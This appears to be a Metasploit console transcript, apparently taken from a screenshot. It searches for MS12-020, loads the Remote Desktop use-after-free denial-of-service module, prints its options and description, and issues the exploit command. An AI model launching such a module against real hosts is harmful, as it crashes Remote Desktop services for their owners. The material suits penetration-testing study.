 msf6 > search ms12-020
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rdp/ms12_020_check . normal Yes MS12-020 Micr
osoft Remote Desktop Checker
1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Micr
osoft Remote Desktop Use-After-Free DoS
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/dos/windows/rdp/m
s12_020_maxchannelids
msf6 > use 1
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > info
Name: MS12-020 Microsoft Remote Desktop Use-After-Free DoS
Module: auxiliary/dos/windows/rdp/ms12_020_maxchannelids
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2012-03-16
Provided by:
Luigi Auriemma
Daniel Godas-Lopez
Alex Ionescu
jduck <jduck@metasploit.com>
#ms12-020
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Description:
This module exploits the MS12-020 RDP vulnerability originally discovered and
reported by Luigi Auriemma. The flaw can be found in the way the T.125
ConnectMCSPDU packet is handled in the maxChannelIDs field, which will result
an invalid pointer being used, therefore causing a denial-of-service condition.
References:
https://nvd.nist.gov/vuln/detail/CVE-2012-0002
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2012/MS12-020
http://www.privatepaste.com/ffe875e04a
http://pastie.org/private/4egcqt9nucxnsiksudy5dw
http://pastie.org/private/feg8du0e9kfagng4rrg
http://stratsec.blogspot.com.au/2012/03/ms12-020-vulnerability-for-breakfast.html
https://www.exploit-db.com/exploits/18606
https://www.rapid7.com/blog/post/2012/03/21/metasploit-update/
View the full module info with the info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit